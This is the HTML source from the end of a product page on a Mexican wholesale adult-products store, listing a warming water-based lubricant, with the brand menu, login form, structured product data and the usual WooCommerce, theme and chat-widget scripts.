		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5733"><a href="#" class="nav-top-link">Marcas</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5746"><a href="#">A-E</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5747"><a href="#">F-J</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5748"><a href="#">K-Ñ</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5749"><a href="#">O-S</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5750"><a href="#">T-Z</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a><!-- .account-login-link -->

</li>
<li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- WhatsChat.co widget -->

<script type="text/javascript">

(function () {var options = {

whatsapp: "52 1 55 2569 5800", // WhatsApp number 

position: "right", // Position may be 'right' or 'left'.

image: "", //Image to display. Leave blank to display whatsapp defualt icon

text:"Obtener Botón",

link_to:"https://whatschat.co"};

var proto = document.location.protocol, host = "https://whatschat.co", url = host;

var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/whatsapp/init4.js';

s.onload = function () { getbutton(host, proto, options); };

var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);

})();</script>

<!-- WhatsChat.co widget -->    <div id="login-form-popup" class="lightbox-content mfp-hide">
      

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

<div class="account-login-inner">

		<h3 class="uppercase">Acceder</h3>

		<form method="post" class="login">

						
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="username">Nombre de usuario o correo electrónico <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />
			</p>
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="password">Contraseña <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" />
			</p>

			
			
			<p class="form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="5895cb3768" /><input type="hidden" name="_wp_http_referer" value="/producto/id-sensation-warming-water-based-1-oz/" />				<input type="submit" class="woocommerce-Button button" name="login" value="Acceder" />
				<label for="rememberme" class="inline">
					<input class="woocommerce-Input woocommerce-Input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://vartamayoreo.mx/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a>
			</p>

			
		</form>
</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/vartamayoreo.mx"}},{"@type":"ListItem","position":2,"item":{"name":"Marcas","@id":"https:\/\/vartamayoreo.mx\/categoria-producto\/marcas\/"}},{"@type":"ListItem","position":3,"item":{"name":"ID Lubricants","@id":"https:\/\/vartamayoreo.mx\/categoria-producto\/marcas\/id-lubricants\/"}},{"@type":"ListItem","position":4,"item":{"name":"Id Sensation Warming Water-Based 1 Oz","@id":"https:\/\/vartamayoreo.mx\/producto\/id-sensation-warming-water-based-1-oz\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/vartamayoreo.mx\/producto\/id-sensation-warming-water-based-1-oz\/#product","name":"Id Sensation Warming Water-Based 1 Oz","url":"https:\/\/vartamayoreo.mx\/producto\/id-sensation-warming-water-based-1-oz\/","description":"","image":"https:\/\/vartamayoreo.mx\/wp-content\/uploads\/2017\/05\/ID-SNS-01-1.jpg","sku":"ID-SNS-01","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"224.00","priceCurrency":"MXN","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/OutOfStock","url":"https:\/\/vartamayoreo.mx\/producto\/id-sensation-warming-water-based-1-oz\/","seller":{"@type":"Organization","name":"Varta Mayoreo Distribuidora De Juguetes Sexuales","url":"https:\/\/vartamayoreo.mx"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.6" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thwvsf-public-script-js-extra">
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"flatsome","clear_on_reselect":"","out_of_stock":"","show_selected_variation_name":"","choose_option_text":"Elige una opci\u00f3n","lazy_load":"","change_separator":": ","selectWoo_enable":"1"};
//# sourceURL=thwvsf-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.3.9" id="thwvsf-public-script-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.2.5" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=1.0" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.2.5" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Entrada","page":"P\u00e1gina","vendor":"Vendor","product_plu":"Productos","post_plu":"Entradas","page_plu":"P\u00e1ginas","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Sold by:","featured_badge":"Destacado","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"Ver todos los resultados","show_more_details":"Ver todos los resultados","search_placeholder":"Buscar Productos...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"","preloader_url":"","taxonomy_brands":"","img_url":"https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"850","mobile_overlay_breakpoint":"850","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 